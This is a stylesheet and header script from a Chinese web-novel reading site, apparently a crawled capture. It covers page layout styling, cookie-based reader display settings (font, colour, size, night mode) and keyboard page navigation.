.title_P { border: #cccccc 1px solid; font-weight: 900; font-size: 14px; z-index: 99; background: url(../images/ter.gif) #fff no-repeat 8px center; left: 20px; padding-bottom: 3px; vertical-align: middle; width: 136px; padding: 5px 0 3px 30px; position: absolute; top: 205px; height: 19px; text-decoration: none; }
A.p14 { font-size: 14px; line-height: 22px; }
.STYLE1 { font-weight: bold; }
.ck1 { font-weight: bold; }
.ck2 { font-weight: 100; cursor: pointer; text-decoration: underline; }
.but1 { background-color: #DDF2FF; border: #83b0e1 1px solid; color: #000000; height: 20px; width: 100px; }
.but2 { background-color: #d8d3f3; border: #cac4e8 1px solid; color: #000000; height: 20px; width: 100px; }
.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #e4e4e4;font-size:12px;list-style:none;}
.fen-top li a{margin-left:10px;line-height:25px;color:#3366BB;}
.fen-top li a:hover{color:#F60;text-decoration:underline;}
#content #left_box4 {
	width:300px;
	height:250px;
	float:right;
	padding-top:0px;
	margin:6px 0 -2px -2px;
}

#content #left_box5 {
	width:300px;
	height:250px;
	float:left;
	margin:19px 0px -4px -2px;
}

#content #blank1 {
	float:left;
	clear:left;
	height:1800px;
	width:1px;
}
#content #blank2 {
	float:left;
	clear:left;	
	height:1800px;
	width:1px;
}

.con_title{ border-bottom: #88C6E5 1px solid; border-top: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:35px; height:35px; background-color:#C3DFEA;}

.hm-t-body{
    float: none;clear: none; background: rgb(255,255,255); font: 12px 宋体; height: 190px;overflow: hidden;
    text-transform: none; color: rgb(85,85,85); text-align: left;transition: none; webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    orphans: auto; widows: 1; 
}
.hm-t-list
{
    clear: none; overflow: hidden; webkit-tap-highlight-color: rgba(255, 255, 255, 0);padding-left:0px;
}
.hm-t-item{
    clear: none;display: list-item;list-style-position: inside;float: left; margin: 12px 0px 0px; overflow: hidden;width: 122px;text-align: center;
}
.hm-t-img{
    clear: none;border: rgb(206,219,235) 1px solid; text-align: center; overflow: hidden; width: 115px; height: 144px;webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}
.hm-t-img img{
    margin: 0px 0px 0px 0px; overflow: hidden; text-align: center; width: 115px;height: 144px; border:0px;
}

.hm-t-txt{
    width:100%;overflow: hidden;text-align: center;font: 12px 宋体; margin-top:5px;text-overflow: ellipsis;text-decoration: none;
}

#hotcontent .lll{border: 1px solid #ff0000;margin: 10px auto;padding:0;float:left;width:978px;overflow:hidden;}
.item-cover{
float: left;

display: inline;

width: 134px;

height: 180px;

overflow: hidden;

color: rgb(136, 136, 136);

position: relative;

margin: 10px 6px 0px;
}
#newscontent .l .item-cover{
	margin: 15px 10px 0 10px;
	width: 114px;
	height: 170px;
	border: none;
}
.item-cover:last-child{
	margin-bottom: 15px;
}
.item-cover a{
		text-decoration: none;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
}
.item-cover a img{
padding: 2px;

border: 1px solid rgb(221, 221, 221);

width: 103px;

height: 138px;

display: block;
}
#newscontent .item-cover a img{
	width: 108px;
	height: 134px;
}
.item-cover a:hover img{
	border: 1px solid rgb(230, 226, 221);
}
.item-cover h3{
height: 30px;
overflow: hidden;
text-align: center;
font: 15px/35px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
}

.tags{
	line-height: 36px;
	margin: 5px 0 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}

.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #bdb7b1;
	background: #ea6161;
	color: #fff;
	text-decoration: none;
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

#newscontent .pages li {
    border-bottom: none;
}

.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #f91a52;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
	outline-style: none;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #f8224d;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dvcode{overflow:hidden; width:976px; margin:2px auto;}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  float:left; width:978px; overflow:hidden;}
.authorinfo p{padding: 10px;line-height: 180%;}
.back1{
    display:block;
    width: 100%;
    margin: 2px auto;
    height: 25px;
    font: 13px/25px "microsoft yahei";
    text-align:center;
    background: #EA6161;
    border-radius: 10px;
    font-family:"黑体";
    }
	
	/* 新加 */
.s91{
	margin: 0px;
    overflow: hidden;
    padding: 0px 0px 0px 15px;
    background-color: #EA6161;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-weight: bold;}
.s92{
	background-color: #bf2c24;
	height: 46px;
	min-width: 950px;
	width: 100%;
	margin-bottom: 20px;
	background: linear-gradient(to right,#fc0e50 0,#e97360 89%);
	}
.s93{
    width: 100%;
    height: 20px;
    background: #f1f1f1;
    display: block;
    overflow: hidden;
}


.s95{
    margin-top: 22px;
	}

.s96{
display: inline;
    margin: 20px 0 0 150px;
    float: left;
}
.s96 .searchinput {
	width: 200px;
	height: 32px;
	line-height: 30px;
	text-indent: 34px;
	background: url(../images/ssk.png) no-repeat -1px 1px;
	float: left;
	font-size: 16px;
	font-weight: normal;
	color: #333;
	margin: 0;
	padding: 0;
	border: 2px solid #ed5d5d;
	border-radius: 6px 0 0 6px;
	outline-style: none;
}
.s96 .searchbtn {
	width: 74px;
	height: 36px;
	line-height: 32px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-align: center;
	background: #ed5d5d;
	float: left;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0 6px 6px 0;
	display: inline;
	overflow: hidden;
	cursor: pointer;
}
.s96 .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* ============================================= */
*{margin: 0;padding: 0;}
ul li,ul ol{list-style: none;}
i,b,em,strong{font-style: normal;}
body{font-family: '微软雅黑';}
img{display: block;}
.dh ul{position: relative;overflow: hidden;width: 910px;height: 306px;margin: 60px auto 0;}
.dh ul li{float: left;width:60px;overflow: hidden;height: 150px;position: relative;cursor: pointer;}
.dh ul li a{display: block;width: 100%;height: 100%;}
.dh ul li .layer{position: absolute;bottom: 0;left: 0;width: 100%;background:rgba(27,29,36,0.75);height: 100%;}
.dh ul li .layer .p1{position: absolute;bottom: 1px;left: 10px;}
.dh ul li .layer .p2{position: absolute;bottom: 1px;right: -300%;}
.dh ul li .layer .p2 b,.dh ul li .layer .p2 span{display: block;font-weight: bold;font-size: 15px;}
.dh ul li .layer .p1 b,.dh ul li .layer .p1 span{display: block;font-weight: bold;font-size: 14px;}

.dh ul li.curr{}
/* .dh ul li.curr .layer .p1{left: -200%;}
.dh ul li.curr .layer .p2{left: 10px;} */

.col1{color: #00A39A;}
.col2{color: #fff;}
.col5{color: #00A39A; -webkit-writing-mode: vertical-rl;}
.col6{color: #fff; -webkit-writing-mode: vertical-rl;}

/* 轮播css */

.lb91{
    margin: 10px auto;
    border: 1px solid #FF0000;
    width: 968px;
    padding: 3px;
    background: rgba(255, 255, 255, 0);
	}
.lb92{
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
	}
/* ====================================== */
.image{
    width: 72px !important;
    height: 96px;
    margin-right: 12px;
    border: 1px solid #e6e6e6;
}

/* .image a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
} */



.image img
{
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
    background-color: #fff0 !important;
    border: 0px solid #ddd0 !important;
    padding: 0px !important;

}

.state-box i {
    float: right;
    overflow: hidden;
    max-width: 52px;
    height: 18px;
    padding: 0 3px;
    text-align: center;
    color: #a6a6a6;
    border: 1px solid #e7e7e7;
    border-radius: 1px;
	}
.state-box {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  line-height: 18px
}
.state-box .author {
  display: block;
  overflow: hidden;
  height: 18px;
  margin-top: 1px;
  padding-right: 5px;
  white-space: nowrap;
  color: #a6a6a6;
  text-overflow: ellipsis;
}
.state-box img {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -2px 5px 0 0;
  vertical-align: middle
}


.l h3 {
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;

}

.icon-edit_rec {
  width: 45px;
  height: 25px;
  background-image: url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}
.icon {
  position: absolute;
  z-index: 1;
  right: 0;
  transition: top .3s
}


.r h3{
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;
	}




.icon-fsg {
  width: 45px;
  height: 25px;
  background-image:  url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}

/* 新版块acss */

.shua{
	padding-top:10px;
	margin-bottom: 20px;
	padding: 20px;
    border-radius: 6px;
	}
.week-rec-wrap {
  margin-right: 20px;
  color: #fff;
  background: #f33f58;
  position: relative;
  z-index: 1;
  width: 180px;
  height: 344px;
  padding: 16px 20px 20px;
  border-radius: 6px;
  float: left;
}


.week-rec-wrap h3 {
  font-size: 18px;
  line-height: 21px;
  position: relative;
  z-index: 1;
  padding: 0 0 11px;
  text-align: left;
  border-bottom: 1px solid #fff
}

.rec-list {
  width: 192px;
  margin: 0 auto;
  color: #fff
}
.rec-list li {
  overflow: hidden;
  height: 31px;
  border-top: 1px solid #f5f5f5;
  border-top: 1px solid rgba(255,255,255,.1);
}

.rec-list li em .name {
  font-weight: 500;
  color: #fff
}
.rec-list li a {
     font: 14px/31px PingFangSC-Regular,'-apple-system',Simsun;
  float: left;
  overflow: hidden;
  height: 31px;
}
/* 新版块02acss */
.channel-focus {
  position: relative;
  z-index: 1;
  width: 740px;
  height: 380px;
  border-radius: 3px;
}


.fl {
  float: left;
}

.channel-focus.big-mode .big-list {
  position: relative;
  z-index: 1;
}

.channel-focus.big-mode .big-list ul {
  margin-left: -12px;
}

.channel-focus.big-mode .big-list li {
  float: left;
  width: 178px;
  margin-right: -28px;
  background: url( /Public/biquge/images/c/shuben.png) no-repeat 33px 1px
}
.channel-focus li {
  position: relative;
  z-index: 1;
  text-align: center;
}

.channel-focus.big-mode .big-list li .book-shadow {
  bottom: 80px;
  left: 50%;
  width: 159px;
  height: 8px;
  margin-left: -78px;
  background: url( /Public/biquge/images/c/shuxian.png) no-repeat
}

.channel-focus li .book-shadow {
  position: absolute;
  z-index: 2;
  transition: all .3s;
}
.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li h3 {
  font: 700 16px/21px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 42px;
  margin: 0 auto 6px
}
.channel-focus.big-mode .big-list li h3 a {
  color: #333
}


.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li .img-box a,
.channel-focus.big-mode .big-list li .img-box img {
  display: block;
  width: 100%;
  height: 140px
}
.channel-focus.big-mode .big-list li p {
  font: 12px/16px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 16px;
  margin: 0 auto;
  color: grey
}


/* 新板块02bcss */
.channel-focus.big-mode .new-wrap {
  width: 680px;
  margin: 24px auto 0 24px;
  padding-top: 20px;
  border-top: 1px solid #e6e6e6
}

.channel-focus.big-mode .new-wrap h3 {
  float: left;
  width: 20px;
  height: 86px;
  margin-top: 3px;
  margin-right: 20px;
  background: url( /Public/biquge/images/c/kanshula.png) no-repeat
}

.channel-focus.big-mode .new-wrap ul {
  float: left;
  width: 640px;
}

.channel-focus.big-mode .new-wrap li {
  float: left;
  width: 150px;
  margin-right: 10px;
  margin-bottom: 4px;
  text-align: left;
  text-align: center;
}

.channel-focus.big-mode .new-wrap li h4 {
  overflow: hidden;
  height: 20px;
  margin-bottom: 4px
}

.channel-focus.big-mode .new-wrap li h4 a {
  font: 14px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block
}
.channel-focus.big-mode .new-wrap li p {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 20px;
  color: #999
}

.channel-focus.big-mode .big-list li h3,
.channel-focus.big-mode .big-list li p {
  overflow: hidden;
  max-width: 112px
}

.cf {
  zoom: 1
}
.mb20 {
  margin-bottom: 20px
}

.inner-wrap {
    padding: 20px;
    border-radius: 6px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #b3b3b3;
}
.channel-focus li .img-box img {
  -webkit-transition: -webkit-transform .2s ease 0s;
  -moz-transition: -moz-transform .2s ease 0s;
  -ms-transition: -ms-transform .2s ease 0s;
  transition: transform .3s ease 0s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-style: initial!important;
  -moz-transform-style: initial!important;
  transform-style: initial!important
}
.channel-focus li .img-box:hover img {
  -webkit-transform: rotateY(-25deg);
  -moz-transform: rotateY(-25deg);
  -ms-transform: rotateY(-25deg);
  transform: rotateY(-25deg);
}

.image a img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.image a img {
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -ms-transition: -ms-transform .3s ease-out;
  transition: transform .3s ease-out;
  color: #fcfcfa;
}

.chapter {
  color: grey;
  font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
  max-width: 250px;
  display: inline-block;
  overflow: hidden;
  height: 32px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.chaptea {
    font: 13px/31px PingFangSC-Regular,'-apple-system',Simsun;
    float: left;
    width: 100px;
    overflow: hidden;
    height: 31px;
    white-space: nowrap;
    text-overflow: ellipsis;
	   padding: 0px 10px;
}

.num1 {
  color: #fff!important;
  background: #f01742!important;
}
.num2 {
  color: #fff!important;
  background: #84e7d6!important;
}
.num3 {
  color: #fff!important;
  background: #81de87!important;
}
.numer {
font: 700 14px/16px Arial;
    display: block!important;
    overflow: hidden;
    width: 16px;
    height: 16px;
    margin-top: 8px;
    text-align: center;
    letter-spacing: -1px;
	    color: #666;
    background: #ededed;
	float: left;
}

.numce{
	    font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
	    height: 20px;
	    text-align: right;
	    color: #a6a6a6!important;
	    border: 1px solid #a6a6a6;
	    border-radius: 1px;
	    padding: 2px 2px;
}
.footer_cont{
	
	    margin-bottom: 15px;
}



/* 列表页css开始 */
.box-center {
  width: 1020px;
  margin-right: auto;
  margin-left: auto
}

.all-pro-wrap {
  min-height: 500px;
  margin-bottom: 30px
}




.range-sidebar {
  overflow: hidden;
  width: 230px;
  margin-right: 20px;
  border-radius: 6px
}


.range-sidebar .site {
  height: 29px;
  margin-bottom: 10px;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}
.range-sidebar .selected p {
  padding: 4px 0 8px
}

.range-sidebar .selected span {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
  margin-bottom: 10px;
  color: #a6a6a6
}
.range-sidebar .selected a.all {
  padding-right: 4px;
}

.range-sidebar .selected a {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  position: relative;
  z-index: 1;
  float: left;
  height: 18px;
  margin: 0 8px 8px 0;
  padding: 0 0 0 4px;
  color: #fff;
  border: 1px solid grey;
  border-radius: 2px;
  background: grey
}

.select-list .work-filter {
  padding-top: 15px;
  padding-bottom: 6px;
  border-top: 1px solid #e5e5e5
}
.select-list .work-filter h3 {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  margin-bottom: 15px
}
.select-list .work-filter ul {
  width: 210px;
  min-height: 27px;
}


.range-sidebar .selected p,
.select-list .sub-type,
.select-list .work-filter ul {
  overflow: hidden;
}
.select-list .work-filter ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px;
  text-align: center
}

.select-list .work-filter ul li a {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
}

.select-list .work-filter ul li.act {
  border-radius: 2px;
  background: #f01742
}


.select-list li a.current{
	color: #fff;
	border-radius: 50px;
	background: #f01742;
	padding: 0 3px;
	width: 60%;
	margin-left: auto;
	margin-right: auto;
}

.main-content-wrap {
overflow: hidden;

background: rgb(255, 255, 255) none repeat scroll 0% 0%;

border-radius: 6px;

padding: 18px;

width: 730px;

border: 1px solid #b3b3b3
}

.sort-wrap {
  font-size: 0;
  height: 71px;
  padding: 0 20px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff
}



.right-book-list ul {
  width: 750px;
  margin-top: -20px
}

.right-book-list li {
  float: left;
  overflow: hidden;
  width: 375px;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6
}

.right-book-list li .book-img,
.right-book-list li .book-info {
  float: left;
}

.book-img {
  width: 103px!important;
  height: 138px!important;
  margin-right: 0!important
}

.book-img {
  width: 72px;
  height: 96px;
  margin-right: 12px;
  border: 1px solid #e6e6e6;
}

.book-img a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset
}

.right-book-list li .book-info {
  width: 230px;
  margin-left: 20px;
  padding-top: 5px
}
.right-book-list li h3 {
  overflow: hidden;
  height: 18px;
  margin-bottom: 10px
}
.right-book-list li h3 a {
  font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  color: #1a1a1a
}
.right-book-list li h4 {
  font: 12px/14px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 14px;
  margin-bottom: 10px
}

.right-book-list li h4 a {
  color: grey;
}
.right-book-list li .tag {
  margin-bottom: 7px
}

.tag span.org {
  color: #ffa100;
  border: 1px solid #ffa100
}

.tag span.pink {
  color: #f01742;
  border: 1px solid #ff5269
}


.tag span.blue {
  color: #4284ed;
  border: 1px solid #4284ed
}
.right-book-list li .intro {
  font: 12px/18px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 54px;
  text-align: justify;
  text-justify: inter-ideograph;
  color: grey
}


.tag {
  font-size: 0;
  overflow: hidden;
  height: 16px
}


.tag span {
  font: 12px/14px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  height: 14px;
  margin-left: 4px;
  padding: 0 2px;
  vertical-align: middle;
  border-radius: 1px
}



::-moz-placeholder {
  color: #bbb;
}


.sort-wrap a.act {
  color: #fff;
  border-radius: 2px;
  background: #f01742
}



.sort-wrap a {
  font: 12px/24px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  width: 40px;
  height: 24px;
  margin: 24px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}


.inner-wrap {
  padding: 18px;
  border-radius: 6px;
  b

}
.size ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px

}


.bos1 {
	border-image: initial;
	margin: 10px auto;
	border-width: 1px;
	overflow: hidden;
	background: rgb(255, 255, 255) none repeat scroll 0% 0%;
	border-radius: 6px;
	padding: 18px;
	width: 730px;
	float: right;
	border: 1px solid #b3b3b3;
}

.bos1 h2 {
font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;


}


.all1{
	    color: #fff;
    border-radius: 50px;
    background: #f01742;
    padding: 0 3px;
    width: 60%;
    margin-left: auto;
    margin-right: auto;

}

.pais91{

 line-height: 22px;
 width: 1020px;
 margin: 10px auto;
}

.pais92{
	width: 295px;
	float: left;
	padding: 15px 15px;
	background: #fff;
	border-radius: 6px;
	margin: 0 15px 15px 0;
	}
.pais92 h2{
	    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #1a1a1a;
	}


.pais93 {
	overflow: hidden;
	font: 13px/32px PingFangSC-Regular,'-apple-system',Simsun;
	height: 30px;
	color: #b3b3b3;
	float: left;
	width: 65px;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 0px 1px;
	}

.s97{
	display: inline;
	margin: 0px 0 0 75px;
	float: right;
}

.daos1{
width: 200px;
height: 30px
}

.daos1 a {
    float: left;
    margin-left: 10px;
    color: #848484;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/header.js?v6.14
body_size: 4160
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
function cookie_encode(string){
	//full uri decode not only to encode ",; =" but to save uicode charaters
	var decoded = encodeURIComponent(string);
	//encod back common and allowed charaters {}:"#[] to save space and make the cookies more human readable
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

document.onkeydown = function(e){
	var e = e ? e : window.event;
	var keyCode = e.which ? e.which : e.keyCode;
	var kw = document.getElementById('wd');
	if (e.keyCode==13 && kw.value=='' && typeof(index_page) != "undefined") {
		location.href=index_page;
	}
	if (e.keyCode==37 && typeof(preview_page) != "undefined") location.href=preview_page;
	if (e.keyCode==39 && typeof(next_page) != "undefined") location.href=next_page;
} 
var autopage;// = $.cookie("autopage");
var night;
var timer;
var temPos=1;

$(document).ready(function(){
	if( typeof(next_page) !== "undefined" ) {
		next_page = next_page;
		autopage = $.cookie("autopage");
		sbgcolor = $.cookie("bcolor");
		setBGColor(sbgcolor);
		font = $.cookie("font");
		setFont(font);
		size = $.cookie("size");
		setSize(size);
		color = $.cookie("color");
		setColor(color);
		width = $.cookie("width");
		setWidth(width);
		night = $.cookie('night');
		if(night==1) {
			$("#night").attr('checked',true);
			setNight();
		}
	}
});

if (typeof(getCookie("bgcolor")) != 'undefined') {
    wrapper.style.background = getCookie("bgcolor");
    document.getElementById("bcolor").value = getCookie("bgcolor")
}
function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}
function setBGColor(sbgcolor){
	$('#wrapper').css("backgroundColor",sbgcolor);
	$.cookie("bcolor",sbgcolor,{path:'/',expires:365});
}
function setColor(color) {
	$("#content").css("color",color);
	$.cookie("color",color,{path:'/',expires:365});
}
function setSize(size) {
	$("#content").css("fontSize",size);
	$.cookie("size",size,{path:'/',expires:365});
}
function setFont(font) {
	$("#content").css("fontFamily",font);
	$.cookie("font",font,{path:'/',expires:365});
}
function setWidth(width){
	$('#content').css("width",width);
	$.cookie("width",width,{path:'/',expires:365});
}
function setNight(){
	if($("#night").is(':checked')) {
		$('div').css("backgroundColor","#111111");
		$('div,a').css("color","#939392");
		$.cookie("night",1,{path:'/',expires:365});
	} else {
		$('div').css("backgroundColor","");
		$('div,a').css("color","");
		$.cookie("night",0,{path:'/',expires:365});
	}
}
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1])
    }
}

function setAutopage(){
	if($('#autopage').is(":checked") == true){
		$('#autopage').attr("checked",true);	
		$.cookie("autopage",1,{path:'/',expires:365});
	}else{
		$('#autopage').attr("checked",false);
		$.cookie("autopage",0,{path:'/',expires:365});
	}
}

function delCookie(name){
   var date = new Date();
   date.setTime(date.getTime() - 10000);
   document.cookie = name + "=a; expires=" + date.toGMTString();
}

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
function login(){
document.writeln("<script src=\'/Public/trans.js\'></script>");
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><B>公告：</B>书友们，“泡书网”最新域名“www.pyp5.com”。请您牢记本站网址并加入收藏，手机也可直接访问，会自动进入手机站！</span>");
document.write('<div class="nri"><a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a></div></div></div>');
}

function loadbooklist(t,id){

}

function textselect(){
document.writeln("<div id=\"page_set\">");
document.writeln("<select onchange=\"javascript:setFont(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"宋体\">字体</option><option value=\"方正启体简体\">默认</option><option value=\"黑体\">黑体</option><option value=\"楷体_GB2312\">楷体</option><option value=\"微软雅黑\">雅黑</option><option value=\"方正启体简体\">启体</option><option value=\"宋体\">宋体</option></select>");
document.writeln("<select onchange=\"javascript:setColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#000\">颜色</option><option value=\"#333\">默认</option><option value=\"#9370DB\">暗紫</option><option value=\"#2E8B57\">藻绿</option><option value=\"#2F4F4F\">深灰</option><option value=\"#778899\">青灰</option><option value=\"#800000\">栗色</option><option value=\"#6A5ACD\">青蓝</option><option value=\"#BC8F8F\">玫褐</option><option value=\"#F4A460\">黄褐</option><option value=\"#F5F5DC\">米色</option><option value=\"#F5F5F5\">雾白</option></select>");
document.writeln("<select onchange=\"javascript:setSize(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\">大小</option><option value=\"19pt\">默认</option><option value=\"10pt\">10pt</option><option value=\"12pt\">12pt</option><option value=\"14pt\">14pt</option><option value=\"16pt\">16pt</option><option value=\"18pt\">18pt</option><option value=\"20pt\">20pt</option><option value=\"22pt\">22pt</option><option value=\"25pt\">25pt</option><option value=\"30pt\">30pt</option></select>");
